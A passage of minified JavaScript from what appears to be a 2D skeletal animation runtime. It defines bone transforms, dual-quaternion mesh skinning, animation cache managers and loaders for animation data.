t=this.computeDirs(this.local_rest_start_pt,this.local_rest_end_pt);this.local_rest_dir=t.first,this.local_rest_normal_dir=t.second,this.computeRestLength()}},MeshBone.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBone.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBone.prototype.fixDQs=function(t){quat.dot(this.world_dq.real,t.real)<0&&(this.world_dq.real=quat.scale(this.world_dq.real,this.world_dq.real,-1),this.world_dq.imaginary=quat.scale(this.world_dq.imaginary,this.world_dq.imaginary,-1));for(var e=0;e<this.children.length;e++){this.children[e].fixDQs(this.world_dq)}},MeshBone.prototype.initWorldPts=function(){this.setWorldStartPt(this.getWorldRestStartPt()),this.setWorldEndPt(this.getWorldRestEndPt());for(var t=0;t<this.children.length;t++)this.children[t].initWorldPts()},MeshBone.prototype.getWorldRestStartPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_start_pt,t)},MeshBone.prototype.getWorldRestEndPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_end_pt,t)},MeshBone.prototype.getWorldRestAngle=function(){return this.world_rest_angle},MeshBone.prototype.getWorldRestPos=function(){return this.world_rest_pos},MeshBone.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBone.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBone.prototype.getRestParentMat=function(){return this.rest_parent_mat},MeshBone.prototype.getRestWorldMat=function(){return this.rest_world_mat},MeshBone.prototype.getWorldDeltaMat=function(){return this.world_delta_mat},MeshBone.prototype.getParentWorldMat=function(){return this.parent_world_mat},MeshBone.prototype.getParentWorldInvMat=function(){return this.parent_world_inv_mat},MeshBone.prototype.getWorldDq=function(){return this.world_dq},MeshBone.prototype.computeRestParentTransforms=function(){var t=vec3.fromValues(this.local_rest_dir[Q_X],this.local_rest_dir[Q_Y],0),e=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),i=vec3.fromValues(this.local_rest_normal_dir[Q_X],this.local_rest_normal_dir[Q_Y],0),s=mat4.create();mat4.translate(s,s,this.local_rest_end_pt);var r=mat4.create();r=Utils.setAxisMatrix(t,i,e);var n=mat4.create();n=mat4.multiply(n,s,r),this.rest_world_mat=mat4.create(),this.rest_world_mat=mat4.multiply(this.rest_world_mat,this.rest_parent_mat,n),this.rest_world_inv_mat=mat4.clone(this.rest_world_mat),this.rest_world_inv_mat=mat4.invert(this.rest_world_inv_mat,this.rest_world_inv_mat);var a=vec3.clone(this.getWorldRestEndPt());a=vec3.subtract(a,a,this.getWorldRestStartPt()),a=vec3.normalize(a,a),this.world_rest_pos=this.getWorldRestStartPt();var o=mat4.create();o=mat4.translate(o,o,this.getWorldRestStartPt());var h=vec3.create();h=vec3.sub(h,this.getWorldRestEndPt(),this.getWorldRestStartPt());var l=Utils.calcRotateMat(h),u=mat4.create();u=mat4.multiply(u,o,l),this.bind_world_mat=mat4.clone(u),this.bind_world_inv_mat=mat4.clone(this.bind_world_mat),this.bind_world_inv_mat=mat4.invert(this.bind_world_inv_mat,this.bind_world_inv_mat);for(var c=0;c<this.children.length;c++){var d=this.children[c];d.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),d.computeRestParentTransforms()}},MeshBone.prototype.computeParentTransforms=function(){var t=mat4.create();t=mat4.translate(t,t,this.getWorldEndPt());var e=vec3.create();e=vec3.subtract(e,this.getWorldEndpt(),this.getWorldStartPt());var i=Utils.calcRotateMat(e),s=mat4.create();s=mat4.multiply(s,t,i);var r=mat4.clone(s);r=mat4.invert(r,r);for(var n=0;n<children.length;n++){var a=children[n];a.setParentWorldMat(s),a.setParentWorldInvMat(r),a.computeParentTransforms()}},MeshBone.prototype.computeWorldDeltaTransforms=function(){var t=this.computeDirs(this.world_start_pt,this.world_end_pt),e=vec3.fromValues(t.first[Q_X],t.first[Q_Y],0),i=vec3.fromValues(t.second[Q_X],t.second[Q_Y],0),s=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),r=mat4.create();r=Utils.setAxisMatrix(e,i,s);var n=mat4.create();n=mat4.translate(n,n,this.world_start_pt),this.world_delta_mat=mat4.create(),this.world_delta_mat=mat4.multiply(this.world_delta_mat,n,r),this.world_delta_mat=mat4.multiply(this.world_delta_mat,this.world_delta_mat,this.bind_world_inv_mat);var a=Utils.matrixToQuat(this.world_delta_mat),o=Utils.getMatTranslate(this.world_delta_mat);this.world_dq=new dualQuat,this.world_dq.createFromData(a,o);for(var h=0;h<this.children.length;h++){this.children[h].computeWorldDeltaTransforms()}},MeshBone.prototype.addChild=function(t){t.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),this.children.push(t)},MeshBone.prototype.getChildren=function(){return this.children},MeshBone.prototype.hasBone=function(t){for(var e=0;e<this.children.length;e++){if(this.children[e]==t)return!0}return!1},MeshBone.prototype.getChildByKey=function(t){if(this.key===t)return this;for(var e=null,i=0;i<this.children.length;i++){var s=this.children[i].getChildByKey(t);if(null!=s){e=s;break}}return e},MeshBone.prototype.getKey=function(){return this.key},MeshBone.prototype.getAllBoneKeys=function(){var t=[];t.push(this.getKey());for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllBoneKeys();t=t.concat(i)}return t},MeshBone.prototype.getAllChildren=function(){var t=[];t.push(this);for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllChildren();t=t.concat(i)}return t},MeshBone.prototype.getBoneDepth=function(t,e){if(t==this)return e;for(var i=0;i<this.children.length;i++){var s=this.children[i].getBoneDepth(t,e+1);if(-1!=s)return s}return-1},MeshBone.prototype.isLeaf=function(){return 0==this.children.length},MeshBone.prototype.deleteChildren=function(){for(var t=0;t<this.children.length;t++){this.children[t].deleteChildren()}this.children=[]},MeshBone.prototype.setTagId=function(t){this.tag_id=t},MeshBone.prototype.getTagId=function(){return this.tag_id},MeshBone.prototype.computeDirs=function(t,e){var i=vec3.create();i=vec3.subtract(i,e,t),i=vec3.normalize(i,i);var s=Utils.rotateVec_90(i),r={};return r.first=i,r.second=s,r},MeshBone.prototype.computeRestLength=function(){var t=vec3.create();t=vec3.subtract(t,this.local_rest_end_pt,this.local_rest_start_pt),this.rest_length=vec3.length(t)},MeshRenderRegion.prototype.getIndicesIndex=function(){return this.start_index},MeshRenderRegion.prototype.getRestPtsIndex=function(){return 3*this.start_pt_index},MeshRenderRegion.prototype.getUVsIndex=function(){return 2*this.start_pt_index},MeshRenderRegion.prototype.getNumPts=function(){return this.end_pt_index-this.start_pt_index+1},MeshRenderRegion.prototype.getStartPtIndex=function(){return this.start_pt_index},MeshRenderRegion.prototype.getEndPtIndex=function(){return this.end_pt_index},MeshRenderRegion.prototype.getNumIndices=function(){return this.end_index-this.start_index+1},MeshRenderRegion.prototype.getStartIndex=function(){return this.start_index},MeshRenderRegion.prototype.getEndIndex=function(){return this.end_index};var accum_dq=new dualQuat,accum_mat=mat4.create(),final_pt=vec3.create(),tmp1=vec3.create(),tmp2=vec3.create();function MeshRenderBoneComposition(){this.root_bone=null,this.bones_map={},this.regions=[],this.regions_map={}}function MeshBoneCache(t){this.key=t}function MeshDisplacementCache(t){this.key=t,this.local_displacements=[],this.post_displacements=[]}function MeshUVWarpCache(t){this.uv_warp_global_offset=vec2.create(),this.uv_warp_local_offset=vec2.create(),this.uv_warp_scale=vec2.fromValues(-1,-1),this.key=t,this.enabled=!1}function MeshOpacityCache(t){this.opacity=100,this.key=t}function MeshBoneCacheManager(){this.is_ready=!1,this.bone_cache_table=null,this.bone_cache_data_ready=null,this.bone_cache_table=[],this.bone_cache_data_ready=[]}function MeshDisplacementCacheManager(){this.is_ready=!1,this.displacement_cache_table=null,this.displacement_cache_data_ready=null,this.displacement_cache_table=[],this.displacement_cache_data_ready=[]}function MeshUVWarpCacheManager(){this.is_ready=!1,this.uv_cache_table=null,this.uv_cache_data_ready=null,this.uv_cache_table=[],this.uv_cache_data_ready=[]}function MeshOpacityCacheManager(){this.is_ready=!1,this.opacity_cache_table=null,this.opacity_cache_data_ready=null,this.opacity_cache_table=[],this.opacity_cache_data_ready=[]}MeshRenderRegion.prototype.poseFinalPts=function(t,e,i){for(var s=this.getRestPtsIndex(),r=e,n=0;n<16;n++)accum_mat[n]=0;Object.keys(i).length,n=0;for(var a=this.getNumPts();n<a;n++){var o=vec3.set(tmp1,this.store_rest_pts[0+s],this.store_rest_pts[1+s],this.store_rest_pts[2+s]);1==this.use_local_displacements&&(o[Q_X]+=this.local_displacements[n][Q_X],o[Q_Y]+=this.local_displacements[n][Q_Y]);for(var h=0;h<16;h++)accum_mat[h]=0;accum_dq.reset();var l=this.relevant_bones_indices[n],u=l.length;for(h=0;h<u;h++){var c=l[h],d=this.fast_bones_map[c],p=this.fast_normal_weight_map[c][n],f=p,m=d.getWorldDq();accum_dq.add(m,p,f)}accum_dq.normalize();var g=vec3.set(tmp2,o[Q_X],o[Q_Y],o[Q_Z]);final_pt=accum_dq.transform(g),1==this.use_post_displacements&&(final_pt[Q_X]+=this.post_displacements[n][Q_X],final_pt[Q_Y]+=this.post_displacements[n][Q_Y]),t[0+r]=final_pt[Q_X],t[1+r]=final_pt[Q_Y],t[2+r]=final_pt[Q_Z],s+=3,r+=3}1==this.use_uv_warp&&this.runUvWarp()},MeshRenderRegion.prototype.setMainBoneKey=function(t){this.main_bone_key=t},MeshRenderRegion.prototype.determineMainBone=function(t){this.main_bone=t.getChildByKey(this.main_bone_key)},MeshRenderRegion.prototype.setUseDq=function(t){this.use_dq=t},MeshRenderRegion.prototype.setName=function(t){this.name=t},MeshRenderRegion.prototype.getName=function(){return this.name},MeshRenderRegion.prototype.setUseLocalDisplacements=function(t){if(this.use_local_displacements=t,this.local_displacements.length!=this.getNumPts()&&this.use_local_displacements){this.local_displacements=[];for(var e=0;e<this.getNumPts();e++)this.local_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUseLocalDisplacements=function(){return this.use_local_displacements},MeshRenderRegion.prototype.setUsePostDisplacements=function(t){if(this.use_post_displacements=t,this.post_displacements.length!=this.getNumPts()&&this.use_post_displacements){this.post_displacements=[];for(var e=0;e<this.getNumPts();e++)this.post_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUsePostDisplacements=function(){return this.use_post_displacements},MeshRenderRegion.prototype.getRestLocalPt=function(t){var e=this.getRestPtsIndex()+3*t;return vec2.fromValues(this.store_rest_pts[0+e],this.store_rest_pts[1+e])},MeshRenderRegion.prototype.getLocalIndex=function(t){var e=this.getIndicesIndex()+t;return this.store_indices[e]},MeshRenderRegion.prototype.clearLocalDisplacements=function(){for(var t=0;t<this.local_displacements.length;t++)this.local_displacements[t]=vec2.create()},MeshRenderRegion.prototype.clearPostDisplacements=function(){for(var t=0;t<this.post_displacements.length;t++)this.post_displacements[t]=vec2.create()},MeshRenderRegion.prototype.setUseUvWarp=function(t){this.use_uv_warp=t,0==this.use_uv_warp&&this.restoreRefUv()},MeshRenderRegion.prototype.getUseUvWarp=function(){return this.use_uv_warp},MeshRenderRegion.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshRenderRegion.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshRenderRegion.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshRenderRegion.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshRenderRegion.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshRenderRegion.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshRenderRegion.prototype.runUvWarp=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=vec2.clone(this.uv_warp_ref_uvs[e]);(i=vec2.subtract(i,i,this.uv_warp_local_offset))[Q_X]*=this.uv_warp_scale[Q_X],i[Q_Y]*=this.uv_warp_scale[Q_Y],i=vec2.add(i,i,this.uv_warp_global_offset),this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.restoreRefUv=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=this.uv_warp_ref_uvs[e];this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.getTagId=function(){return this.tag_id},MeshRenderRegion.prototype.setTagId=function(t){this.tag_id=t},MeshRenderRegion.prototype.initFastNormalWeightMap=function(t){for(var e in this.relevant_bones_indices=[],t){var i=this.normal_weight_map[e];this.fast_normal_weight_map.push(i)}for(var s=0;s<this.getNumPts();s++){for(var r=[],n=0;n<this.fast_normal_weight_map.length;n++){.05<this.fast_normal_weight_map[n][s]&&r.push(n)}this.relevant_bones_indices.push(r)}for(var e in t){var a=t[e];this.fast_bones_map.push(a)}},MeshRenderRegion.prototype.initUvWarp=function(){var t=this.getUVsIndex();this.uv_warp_ref_uvs=[];for(var e=0;e<this.getNumPts();e++)this.uv_warp_ref_uvs.push(vec2.create()),this.uv_warp_ref_uvs[e]=vec2.fromValues(this.store_uvs[t],this.store_uvs[t+1]),t+=2},MeshRenderBoneComposition.prototype.addRegion=function(t){this.regions.push(t)},MeshRenderBoneComposition.prototype.setRootBone=function(t){this.root_bone=t},MeshRenderBoneComposition.prototype.getRootBone=function(){return this.root_bone},MeshRenderBoneComposition.prototype.initBoneMap=function(){this.bones_map=MeshRenderBoneComposition.genBoneMap(this.root_bone)},MeshRenderBoneComposition.prototype.initRegionsMap=function(){this.regions_map={};for(var t=0;t<this.regions.length;t++)cur_key=this.regions[t].getName(),this.regions_map[cur_key]=this.regions[t]},MeshRenderBoneComposition.genBoneMap=function(t){for(var e={},i=t.getAllBoneKeys(),s=0;s<i.length;s++){var r=i[s];e[r]=t.getChildByKey(r)}return e},MeshRenderBoneComposition.prototype.getBonesMap=function(){return this.bones_map},MeshRenderBoneComposition.prototype.getRegionsMap=function(){return this.regions_map},MeshRenderBoneComposition.prototype.getRegions=function(){return this.regions},MeshRenderBoneComposition.prototype.getRegionWithId=function(t){for(var e=0;e<this.regions.length;e++){var i=this.regions[e];if(i.getTagId()==t)return i}return null},MeshRenderBoneComposition.prototype.resetToWorldRestPts=function(){this.getRootBone().initWorldPts()},MeshRenderBoneComposition.prototype.updateAllTransforms=function(t){t&&this.getRootBone().computeParentTransforms(),this.getRootBone().computeWorldDeltaTransforms(),this.getRootBone().fixDQs(this.getRootBone().getWorldDq())},MeshBoneCache.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBoneCache.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBoneCache.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBoneCache.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBoneCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.setLocalDisplacements=function(t){this.local_displacements=t},MeshDisplacementCache.prototype.setPostDisplacements=function(t){this.post_displacements=t},MeshDisplacementCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.getLocalDisplacements=function(){return this.local_displacements},MeshDisplacementCache.prototype.getPostDisplacements=function(){return this.post_displacements},MeshUVWarpCache.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshUVWarpCache.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshUVWarpCache.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshUVWarpCache.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshUVWarpCache.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshUVWarpCache.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshUVWarpCache.prototype.getKey=function(){return this.key},MeshUVWarpCache.prototype.setEnabled=function(t){this.enabled=t},MeshUVWarpCache.prototype.getEnabled=function(){return this.enabled},MeshOpacityCache.prototype.setOpacity=function(t){this.opacity=t},MeshOpacityCache.prototype.getOpacity=function(){return this.opacity},MeshOpacityCache.prototype.getKey=function(){return this.key},MeshBoneCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.bone_cache_table=[],this.bone_cache_data_ready=[];for(var s=0;s<i;s++)this.bone_cache_table.push([]),this.bone_cache_data_ready.push(!1);this.is_ready=!1},MeshBoneCacheManager.prototype.getStartTime=function(){return this.start_time},MeshBoneCacheManager.prototype.getEndime=function(){return this.end_time},MeshBoneCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.bone_cache_table.length-1)},MeshBoneCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.bone_cache_data_ready.length&&0!=this.bone_cache_data_ready[i]&&0!=this.bone_cache_data_ready[s])for(var n=this.bone_cache_table[i],a=this.bone_cache_table[s],o=0,h=n.length;o<h;o++){var l=n[o],u=a[o],c=l.getKey(),d=Utils.vecInterp(l.getWorldStartPt(),u.getWorldStartPt(),r),p=Utils.vecInterp(l.getWorldEndPt(),u.getWorldEndPt(),r);e[c].setWorldStartPt(d),e[c].setWorldEndPt(p)}},MeshBoneCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.bone_cache_data_ready.size();i++)this.bone_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshBoneCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.bone_cache_data_ready.length;t++)this.bone_cache_data_ready[t]=!0},MeshDisplacementCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.displacement_cache_table=[],this.displacement_cache_data_ready=[];for(var s=0;s<i;s++)this.displacement_cache_table.push([]),this.displacement_cache_data_ready.push(!1);this.is_ready=!1},MeshDisplacementCacheManager.prototype.getStartTime=function(){return this.start_time},MeshDisplacementCacheManager.prototype.getEndime=function(){return this.end_time},MeshDisplacementCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.displacement_cache_table.length-1)},MeshDisplacementCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.displacement_cache_data_ready.length&&0!=this.displacement_cache_data_ready[i]&&0!=this.displacement_cache_data_ready[s])for(var n=this.displacement_cache_table[i],a=this.displacement_cache_table[s],o=0;o<n.length;o++){var h=n[o],l=a[o],u=e[h.getKey()];if(u.getUseLocalDisplacements()){var c=u.local_displacements;if(h.getLocalDisplacements().length==c.length&&l.getLocalDisplacements().length==c.length)for(var d=0;d<c.length;d++){var p=Utils.vec2Interp(h.getLocalDisplacements()[d],l.getLocalDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}if(u.getUsePostDisplacements()){c=u.post_displacements;if(h.getPostDisplacements().length==c.length&&l.getPostDisplacements().length==c.length)for(d=0;d<c.length;d++){p=Utils.vec2Interp(h.getPostDisplacements()[d],l.getPostDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}}},MeshDisplacementCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.displacement_cache_data_ready.length;i++)this.displacement_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshDisplacementCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.displacement_cache_data_ready.length;t++)this.displacement_cache_data_ready[t]=!0},MeshUVWarpCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.uv_cache_table=[],this.uv_cache_data_ready=[];for(var s=0;s<i;s++)this.uv_cache_table.push([]),this.uv_cache_data_ready.push(!1);this.is_ready=!1},MeshUVWarpCacheManager.prototype.getStartTime=function(){return this.start_time},MeshUVWarpCacheManager.prototype.getEndime=function(){return this.end_time},MeshUVWarpCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.uv_cache_table.length-1)},MeshUVWarpCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.uv_cache_data_ready.length&&0!=this.uv_cache_data_ready[i]&&0!=this.uv_cache_data_ready[s])for(var r=this.uv_cache_table[i],n=this.uv_cache_table[s],a=0;a<r.length;a++){var o=r[a],h=(n[a],e[o.getKey()]);if(h.getUseUvWarp()){var l=o.getUvWarpLocalOffset(),u=o.getUvWarpGlobalOffset(),c=o.getUvWarpScale();h.setUvWarpLocalOffset(l),h.setUvWarpGlobalOffset(u),h.setUvWarpScale(c)}}},MeshUVWarpCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.uv_cache_data_ready.length;i++)uv_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshUVWarpCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.uv_cache_data_ready.length;t++)this.uv_cache_data_ready[t]=!0},MeshOpacityCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.opacity_cache_table=[],this.opacity_cache_data_ready=[];for(var s=0;s<i;s++)this.opacity_cache_table.push([]),this.opacity_cache_data_ready.push(!1);this.is_ready=!1},MeshOpacityCacheManager.prototype.getStartTime=function(){return this.start_time},MeshOpacityCacheManager.prototype.getEndime=function(){return this.end_time},MeshOpacityCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.opacity_cache_table.length-1)},MeshOpacityCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.opacity_cache_data_ready.length&&0!=this.opacity_cache_data_ready[i]&&0!=this.opacity_cache_data_ready[s])for(var r=this.opacity_cache_table[i],n=0;n<r.length;n++){var a=r[n];e[a.getKey()].opacity=a.getOpacity()}},MeshOpacityCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.opacity_cache_data_ready.length;i++)opacity_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshOpacityCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.opacity_cache_data_ready.length;t++)this.opacity_cache_data_ready[t]=!0};var CreatureModuleUtils={};function CreatureUVSwapPacket(t,e,i,s){this.local_offset=t,this.global_offset=e,this.scale=i,this.tag=s}function Creature(t,e){this.InitDefaultData(),e?this.LoadFromDataFlat(t):this.LoadFromData(t)}function CreatureAnimation(t,e,i){this.initDefaultData(e),i?this.LoadFromDataFlat(e,t.dataAnimation()):this.LoadFromData(e,t)}function CreatureFrameCallback(){this.callback=null,this.name="",this.animClipName="",this.frame=0,this.triggered=!1}function CreatureGameController(t){this.meta_asset=t,this.event_callbacks=[],this.run_time=0}function CreatureMetaData(){this.skin_swaps={},this.anim_events_map={}}function CreatureManager(t){this.target_creature=t,this.is_playing=!1,this.run_time=0,this.time_scale=30,this.blending_factor=0,this.should_loop=!0,this.use_custom_time_range=!1,this.custom_start_time=0,this.custom_end_time=0,this.animations={},this.bones_override_callback=null,this.blend_render_pts=[],this.blend_render_pts.push([]),this.blend_render_pts.push([]),this.do_blending=!1,this.active_blend_animation_names=[],this.active_blend_animation_names.push(""),this.active_blend_animation_names.push(""),this.do_auto_blending=!1,this.auto_blend_delta=0,this.auto_blend_names=[],this.auto_blend_names.push(""),this.auto_blend_names.push(""),this.active_blend_run_times={}}function isDictEmpty(t){for(var e in t)return!1;return!0}CreatureModuleUtils.LoadCreatureFlatData=function(t){var e=new flatbuffers.ByteBuffer(t);return CreatureFlatData.rootData.getRootAsrootData(e)},CreatureModuleUtils.BuildCreatureMetaData=function(t){var e=new CreatureMetaData;if("skinSwapList"in t){var i=t.skinSwapList;for(var s in i){for(var r=i[s].swap.swap_items,n={},a=0;a<r.length;a++){var o=r[a];n[o]=o}e.skin_swaps[s]=n}}if("eventTriggers"in t){var h=t.eventTriggers;for(var l in h){var u={},c=h[l];for(var d in c){var p=d.event_name;u[Number(d.switch_time)]=p}e.anim_events_map[l]=u}}return e},CreatureModuleUtils.GetAllAnimationNames=function(t){var e=t.animation,i=[];for(var s in e)i.push(s);return i},CreatureModuleUtils.getFloatArray=function(t){return t},CreatureModuleUtils.getIntArray=function(t){return t},CreatureModuleUtils.ReadPointsArray2DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(vec2.fromValues(i[0+a],i[1+a]))}return s},CreatureModuleUtils.ReadPointsArray2DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(vec2.fromValues(e[0+n],e[1+n]))}return i},CreatureModuleUtils.ReadFloatArray3DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(i[0+a]),s.push(i[1+a]),s.push(0)}return s},CreatureModuleUtils.ReadFloatArray3DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(e[0+n]),i.push(e[1+n]),i.push(0)}return i},CreatureModuleUtils.ReadBoolJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadFloatArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadIntArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadMatrixJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=mat4.create(),r=0;r<16;r++)s[r]=i[r];return s},CreatureModuleUtils.ReadMatrixFlat=function(t){for(var e=t,i=mat4.create(),s=0;s<16;s++)i[s]=e[s];return i},CreatureModuleUtils.ReadVector2JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec2.fromValues(i[0],i[1])},CreatureModuleUtils.ReadVector2Flat=function(t){var e=t;return vec2.fromValues(e[0],e[1])},CreatureModuleUtils.ReadVector3JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec3.fromValues(i[0],i[1],0)},CreatureModuleUtils.ReadVectorFlat=function(t){var e=t;return vec3.fromValues(e[0],e[1],0)},CreatureModuleUtils.FormBoneHierarchy=function(t,e){var i=null;for(var s in e)if(s in t==0){i=(r=e[s]).first;break}for(var s in e)for(var r,n=(r=e[s]).first,a=r.second,o=0;o<a.length;o++){var h=e[a[o]].first;n.addChild(h)}return i},CreatureModuleUtils.CreateBones=function(t,e){var i=t[e],s={},r={};for(var n in i){var a=i[n],o=a.id,h=CreatureModuleUtils.ReadMatrixJSON(a,"restParentMat"),l=CreatureModuleUtils.ReadVector3JSON(a,"localRestStartPt"),u=CreatureModuleUtils.ReadVector3JSON(a,"localRestEndPt"),c=CreatureModuleUtils.ReadIntArrayJSON(a,"children"),d=new MeshBone(n,vec3.create(),vec3.create(),h);d.local_rest_start_pt=l,d.local_rest_end_pt=u,d.calcRestData(),d.setTagId(o),s[o]={first:d,second:c};for(var p=0;p<c.length;p++){var f=c[p];r[f]=f}}return this.FormBoneHierarchy(r,s)},CreatureModuleUtils.CreateBonesFlat=function(t){for(var e={},i={},s=0;s<t.bonesLength();s++){var r=t.bones(s),n=r.name(),a=r.id(),o=CreatureModuleUtils.ReadMatrixFlat(r.restParentMatArray()),h=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestStartPtArray()),l=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestEndPtArray()),u=CreatureModuleUtils.getIntArray(r.childrenArray()),c=new MeshBone(n,vec3.create(),vec3.create(),o);c.local_rest_start_pt=h,c.local_rest_end_pt=l,c.calcRestData(),c.setTagId(a),e[a]={first:c,second:u};for(var d=0;d<u.length;d++){var p=u[d];i[p]=p}}return this.FormBoneHierarchy(i,e)},CreatureModuleUtils.CreateRegions=function(t,e,i,s,r){var n=[],a=t[e];for(var o in a){var h=a[o],l=h.id,u=new MeshRenderRegion(i,s,r,h.start_pt_index,h.end_pt_index,h.start_index,h.end_index);u.setName(o),u.setTagId(l);var c=u.normal_weight_map,d=h.weights;for(var p in d){d[p];var f=CreatureModuleUtils.ReadFloatArrayJSON(d,p);c[p]=f}n.push(u)}return n},CreatureModuleUtils.CreateRegionsFlat=function(t,e,i,s){for(var r=[],n=0;n<t.regionsLength();n++){var a=t.regions(n),o=a.name(),h=a.id(),l=new MeshRenderRegion(e,i,s,a.startPtIndex(),a.endPtIndex(),a.startIndex(),a.endIndex());l.setName(o),l.setTagId(h);for(var u=l.normal_weight_map,c=(a.weights,0);c<a.weightsLength();c++){var d=a.weights(c),p=d.name(),f=CreatureModuleUtils.getFloatArray(d.weightsArray());u[p]=f}r.push(l)}return r},CreatureModuleUtils.GetStartEndTimes=function(t,e){var i=0,s=0,r=!0,n=t[e];for(var a in n){n[a];var o=parseInt(a);r?(s=i=o,r=!1):(s<o&&(s=o),o<i&&(i=o))}return{first:i,second:s}},CreatureModuleUtils.GetStartEndTimesFlat=function(t){for(var e=0,i=0,s=!0,r=0;r<t.timeSamplesLength();r++){var n=t.timeSamples(r).time();s?(i=e=n,s=!1):(i<n&&(i=n),n<e&&(e=n))}return{first:e,second:i}},CreatureModuleUtils.FillBoneGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var 